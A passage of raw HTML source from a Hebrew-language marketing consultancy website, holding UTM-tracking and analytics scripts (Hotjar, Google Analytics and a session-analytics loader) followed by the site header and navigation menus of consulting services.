 "utm_medium={{URL - utm_medium}}", // IN GTM, CREATE A URL VARIABLE utm_medium
 "utm_source={{URL - utm_source}}", // IN GTM, CREATE A URL VARIABLE utm_source
 "utm_campaign={{URL - utm_campaign}}", // IN GTM, CREATE A URL VARIABLE utm_campaign
 "utm_content={{URL - utm_content}}", // IN GTM, CREATE A URL VARIABLE utm_content
 "utm_term={{URL - utm_term}}" // IN GTM, CREATE A URL VARIABLE utm_term
 ];
 
 for (var index = 0; index < links.length; index += 1) {
 var tempLink = links[index].href,
 tempParts;

 if (tempLink.indexOf(utmInheritingDomain) > 0) { // The script is looking for all links with the utmInheritingDomain
 tempLink = tempLink.replace(utmRegExp, "");

 tempParts = tempLink.split("#");

 if (tempParts[0].indexOf("?") < 0 ) {
 tempParts[0] += "?" + utms.join("&"); // The script adds UTM parameters to all links with the domain you've defined
 } else {
 tempParts[0] += "&" + utms.join("&");
 }

 tempLink = tempParts.join("#");
 }

 links[index].href = tempLink;
 }
 }());
</script>
<script type='text/javascript'>
window.__lo_site_id = 127495;

	(function() {
		var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
		wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
	  })();
	</script>
<script>(function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:499152,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');</script>
<script async="" src="//static.hotjar.com/c/hotjar-499152.js?sv=5"></script>
<script type="text/javascript">
// determine if data should be cleared after submission
var clearData = false;

// function to grab utm url parameters
function getQueryVariable(variable)
{
       var query = window.location.search.substring(1);
       var vars = query.split("&");
       for (var i=0;i<vars.length;i++) {
               var pair = vars[i].split("=");
               if(pair[0] == variable){return pair[1];}
       }
       return(false);
}

// Get hidden utm fields
var utm_source_field = "";
var utm_medium_field = "";
var utm_campaign_field = "";
var utm_term_field = "";
var utm_content_field = "";
//alert('hello1');
if (document.querySelector('input#form-field-utm_source')){
  utm_source_field = document.querySelector('input#form-field-utm_source');
}
if (document.querySelector('input#form-field-utm_medium')){
  utm_medium_field = document.querySelector('input#form-field-utm_medium');
}
if (document.querySelector('input#form-field-utm_campaign')){
  utm_campaign_field = document.querySelector('input#form-field-utm_campaign');
}
if (document.querySelector('input#form-field-utm_term')){
  utm_term_field = document.querySelector('input#form-field-utm_term');
}
if (document.querySelector('input#form-field-utm_content')){
  utm_content_field = document.querySelector('input#form-field-utm_content');
}

// check if localStorage is defined
if(typeof(Storage) !== "undefined") { //alert('hello');
  // check if localStorage utm_parameters are null, parse parameter from url and set as localStorage item
  if (localStorage.getItem('utm_source') === null || getQueryVariable("utm_source") != "undefined") {
    if (getQueryVariable("utm_source")){
      localStorage.setItem("utm_source", getQueryVariable("utm_source"));
    }
  }else {
    utm_source_field.setAttribute("value", localStorage.getItem("utm_source"))
  }
  if (localStorage.getItem('utm_medium') === null || getQueryVariable("utm_medium") != "undefined") {
    if (getQueryVariable("utm_medium")){
      localStorage.setItem("utm_medium", getQueryVariable("utm_medium"));
    }
  }else {
    utm_medium_field.setAttribute("value", localStorage.getItem("utm_medium"))
  }
  if (localStorage.getItem('utm_campaign') === null || getQueryVariable("utm_campaign") != "undefined") {
    if (getQueryVariable("utm_campaign")){
      localStorage.setItem("utm_campaign", getQueryVariable("utm_campaign"));
    }
  }else {
    utm_campaign_field.setAttribute("value", localStorage.getItem("utm_campaign"))
  }
  if (localStorage.getItem('utm_term') === null || getQueryVariable("utm_term") != "undefined") {
    if (getQueryVariable("utm_term")){
      localStorage.setItem("utm_term", getQueryVariable("utm_term"));
    }
  }else {
    utm_term_field.setAttribute("value", localStorage.getItem("utm_term"))
  }
  if (localStorage.getItem('utm_content') === null || getQueryVariable("utm_content") != "undefined") {
    if (getQueryVariable("utm_content")){
      localStorage.setItem("utm_content", getQueryVariable("utm_content"));
    }
  }else {
    utm_content_field.setAttribute("value", localStorage.getItem("utm_content"))
  }

  // clear localStorage if clearData is set to true
  if (clearData){
    jQuery( document ).ready(function( jQuery ){
      jQuery( document ).on('submit_success', function(){
        localStorage.clear();
      });
    });
  }
  
}
else {
// Sorry! No Web Storage support..
}
</script>
<link rel="icon" href="https://be-practic.com/wp-content/uploads/2017/01/cropped-practic-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://be-practic.com/wp-content/uploads/2017/01/cropped-practic-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-practic.com/wp-content/uploads/2017/01/cropped-practic-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://be-practic.com/wp-content/uploads/2017/01/cropped-practic-logo-1-270x270.jpg" />
</head>
<body class="rtl wp-singular post-template-default single single-post postid-2078 single-format-standard wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-elementor-child elementor-default elementor-kit-4 elementor-page elementor-page-2078 elementor-page-5752">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZQ4427"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3151841-1', 'auto');
  ga('send', 'pageview');</script>

<a class="skip-link screen-reader-text" href="#content">
	דלג לתוכן</a>

		<div data-elementor-type="header" data-elementor-id="2399" class="elementor elementor-2399 elementor-location-header">
						<div class="elementor-element elementor-element-efb5aa7 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-con" data-id="efb5aa7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
		<div class="elementor-element elementor-element-18a1405 e-con-full e-con" data-id="18a1405" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-e576fc2 elementor-widget__width-initial elementor-nav-menu__align-justify elementor-nav-menu__text-align-center elementor-widget-mobile__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e576fc2" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://be-practic.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e576fc2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2375"><a href="https://be-practic.com/" class="elementor-item">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5419"><a href="https://be-practic.com/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d/" class="elementor-item">שירותים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://be-practic.com/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99-%d7%a4%d7%a8%d7%a7%d7%98%d7%99/" class="elementor-sub-item">ייעוץ שיווקי פרקטי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://be-practic.com/%d7%91%d7%a0%d7%99%d7%99%d7%aa-%d7%aa%d7%9b%d7%a0%d7%99%d7%aa-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99%d7%aa/" class="elementor-sub-item">בניית תכנית שיווקית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2386"><a href="https://be-practic.com/%d7%90%d7%a1%d7%98%d7%a8%d7%98%d7%92%d7%99%d7%94-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99%d7%aa/" class="elementor-sub-item">אסטרטגיה שיווקית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://be-practic.com/b2b-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">שיווק B2B</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-b2b-%d7%9c%d7%9e%d7%a7%d7%91%d7%9c%d7%99-%d7%94%d7%97%d7%9c%d7%98%d7%95%d7%aa/" class="elementor-sub-item">שיווק  B2B פתיחת דלתות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://be-practic.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%91%d7%90%d7%90%d7%95%d7%98%d7%a1%d7%95%d7%a8%d7%a1%d7%99%d7%a0%d7%98/" class="elementor-sub-item">שיווק במיקור חוץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://be-practic.com/%d7%91%d7%a0%d7%99%d7%99%d7%aa-%d7%aa%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" class="elementor-sub-item">בניית תכנית עסקית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d/" class="elementor-sub-item">שיווק שירותים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2379"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%98%d7%9b%d7%a0%d7%95%d7%9c%d7%95%d7%92%d7%99/" class="elementor-sub-item">שיווק טכנולוגי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%9c%d7%a7%d7%94%d7%9c-%d7%94%d7%a8%d7%97%d7%91/" class="elementor-sub-item">שיווק לקהל הרחב</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%91%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a0%d7%98/" class="elementor-sub-item">שיווק באינטרנט</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d-%d7%a7%d7%98%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">שיווק לעסקים קטנים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://be-practic.com/%d7%94%d7%93%d7%a8%d7%9b%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-sub-item">הדרכת מכירות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388"><a href="https://be-practic.com/%d7%9b%d7%aa%d7%99%d7%91%d7%94-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99%d7%aa/" class="elementor-sub-item">כתיבה שיווקית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://be-practic.com/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99-%d7%a7%d7%9e%d7%a2%d7%95%d7%a0%d7%90%d7%95%d7%aa/" class="elementor-sub-item">ייעוץ שיווקי קמעונאות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99/" class="elementor-sub-item">שיווק בינלאומי</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2391"><a href="https://be-practic.com/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/" class="elementor-item">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3818"><a href="https://be-practic.com/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">מאמרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="https://be-practic.com/from-the-news/" class="elementor-sub-item">מן התקשורת</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393"><a href="https://be-practic.com/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa/" class="elementor-item">לקוחות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://be-practic.com/%d7%90%d7%95%d7%93%d7%95%d7%aa-2/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://be-practic.com/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e576fc2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2375"><a href="https://be-practic.com/" class="elementor-item" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5419"><a href="https://be-practic.com/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d/" class="elementor-item" tabindex="-1">שירותים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://be-practic.com/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99-%d7%a4%d7%a8%d7%a7%d7%98%d7%99/" class="elementor-sub-item" tabindex="-1">ייעוץ שיווקי פרקטי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://be-practic.com/%d7%91%d7%a0%d7%99%d7%99%d7%aa-%d7%aa%d7%9b%d7%a0%d7%99%d7%aa-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">בניית תכנית שיווקית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2386"><a href="https://be-practic.com/%d7%90%d7%a1%d7%98%d7%a8%d7%98%d7%92%d7%99%d7%94-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">אסטרטגיה שיווקית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://be-practic.com/b2b-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">שיווק B2B</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-b2b-%d7%9c%d7%9e%d7%a7%d7%91%d7%9c%d7%99-%d7%94%d7%97%d7%9c%d7%98%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">שיווק  B2B פתיחת דלתות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://be-practic.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%91%d7%90%d7%90%d7%95%d7%98%d7%a1%d7%95%d7%a8%d7%a1%d7%99%d7%a0%d7%98/" class="elementor-sub-item" tabindex="-1">שיווק במיקור חוץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://be-practic.com/%d7%91%d7%a0%d7%99%d7%99%d7%aa-%d7%aa%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">בניית תכנית עסקית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">שיווק שירותים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2379"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%98%d7%9b%d7%a0%d7%95%d7%9c%d7%95%d7%92%d7%99/" class="elementor-sub-item" tabindex="-1">שיווק טכנולוגי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%9c%d7%a7%d7%94%d7%9c-%d7%94%d7%a8%d7%97%d7%91/" class="elementor-sub-item" tabindex="-1">שיווק לקהל הרחב</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%91%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a0%d7%98/" class="elementor-sub-item" tabindex="-1">שיווק באינטרנט</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d-%d7%a7%d7%98%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">שיווק לעסקים קטנים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://be-practic.com/%d7%94%d7%93%d7%a8%d7%9b%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">הדרכת מכירות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388"><a href="https://be-practic.com/%d7%9b%d7%aa%d7%99%d7%91%d7%94-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">כתיבה שיווקית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://be-practic.com/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99-%d7%a7%d7%9e%d7%a2%d7%95%d7%a0%d7%90%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ייעוץ שיווקי קמעונאות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99/" class="elementor-sub-item" tabindex="-1">שיווק בינלאומי</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2391"><a href="https://be-practic.com/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3818"><a href="https://be-practic.com/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מאמרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="https://be-practic.com/from-the-news/" class="elementor-sub-item" tabindex="-1">מן התקשורת</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393"><a href="https://be-practic.com/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa/" class="elementor-item" tabindex="-1">לקוחות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://be-practic.com/%d7%90%d7%95%d7%93%d7%95%d7%aa-2/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://be-practic.com/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a09c6e8 e-con-full e-con" data-id="a09c6e8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-f21c02a elementor-hidden-mobile elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f21c02a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://be-practic.com">
							<img width="300" height="159" src="https://be-practic.com/wp-content/uploads/2017/01/practic-logo-1-1024x542-300x159.jpg" class="attachment-medium size-medium wp-image-406" alt="לוגו פרקטיק ייעוץ שיווקי באוריינטציה יישומית" srcset="https://be-practic.com/wp-content/uploads/2017/01/practic-logo-1-1024x542-300x159.jpg 300w, https://be-practic.com/wp-content/uploads/2017/01/practic-logo-1-1024x542-768x407.jpg 768w, https://be-practic.com/wp-content/uploads/2017/01/practic-logo-1-1024x542.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fe79067 elementor-hidden-desktop e-con-boxed e-con" data-id="fe79067" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-94d7986 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="94d7986" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-94d7986" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2375"><a href="https://be-practic.com/" class="elementor-item">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5419"><a href="https://be-practic.com/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d/" class="elementor-item">שירותים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://be-practic.com/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99-%d7%a4%d7%a8%d7%a7%d7%98%d7%99/" class="elementor-sub-item">ייעוץ שיווקי פרקטי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://be-practic.com/%d7%91%d7%a0%d7%99%d7%99%d7%aa-%d7%aa%d7%9b%d7%a0%d7%99%d7%aa-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99%d7%aa/" class="elementor-sub-item">בניית תכנית שיווקית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2386"><a href="https://be-practic.com/%d7%90%d7%a1%d7%98%d7%a8%d7%98%d7%92%d7%99%d7%94-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99%d7%aa/" class="elementor-sub-item">אסטרטגיה שיווקית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://be-practic.com/b2b-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">שיווק B2B</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-b2b-%d7%9c%d7%9e%d7%a7%d7%91%d7%9c%d7%99-%d7%94%d7%97%d7%9c%d7%98%d7%95%d7%aa/" class="elementor-sub-item">שיווק  B2B פתיחת דלתות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://be-practic.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%91%d7%90%d7%90%d7%95%d7%98%d7%a1%d7%95%d7%a8%d7%a1%d7%99%d7%a0%d7%98/" class="elementor-sub-item">שיווק במיקור חוץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://be-practic.com/%d7%91%d7%a0%d7%99%d7%99%d7%aa-%d7%aa%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" class="elementor-sub-item">בניית תכנית עסקית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d/" class="elementor-sub-item">שיווק שירותים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2379"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%98%d7%9b%d7%a0%d7%95%d7%9c%d7%95%d7%92%d7%99/" class="elementor-sub-item">שיווק טכנולוגי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%9c%d7%a7%d7%94%d7%9c-%d7%94%d7%a8%d7%97%d7%91/" class="elementor-sub-item">שיווק לקהל הרחב</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%91%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%a0%d7%98/" class="elementor-sub-item">שיווק באינטרנט</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="https://be-practic.com/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d-%d7%a7%d7%98%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">שיווק לעסקים קטנים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://be-practic.com/%d7%94%d7%93%d7%a8%d7%9b%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-sub-item">הדרכת מכירות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388"><a href="https://be-practic.com/%d7%9b%d7%aa%d7%99%d7%91%d7%94-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99%d7%aa/" class="elementor-sub-item">כתיבה שיווקית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://be-practic.com/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99-%d7%a7%d7%9e%d7%a2%d7%95%d7%a0%d7%90%d7%95%d7%aa/" class="elementor-sub-item">ייעוץ שיווקי קמעונאות</a></li>
